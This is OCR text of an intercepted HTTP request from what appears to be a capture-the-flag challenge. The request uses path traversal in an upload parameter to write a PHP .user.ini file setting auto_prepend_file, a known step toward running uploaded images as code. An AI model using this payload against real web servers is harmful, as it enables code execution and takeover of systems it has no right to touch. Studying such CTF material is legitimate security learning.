 请求
响应
美化 Raw Hex \n
1 POST /upload.php?name=../.user.ini HTTP/1.1
2 Host: node1.tgctf.woooo.tech:32368
3 Content-Length: 325
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node1.tgctf.woooo.tech:32368
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryABN5J0FhWuPSNYuk
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
11 Referer: http://node1.tgctf.woooo.tech:32368/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryABN5J0FhWuPSNYuk
16 Content-Disposition: form-data; name="name"; filename="1.jpg
"
17 Content-Type: application/octet-stream
18
19 auto_prepend_file = "1.jpg"
20 ------WebKitFormBoundaryABN5J0FhWuPSNYuk
21 Content-Disposition: form-data; name="submit"
22
23 □□□□
24 ------WebKitFormBoundaryABN5J0FhWuPSNYuk--
25
Search
0高亮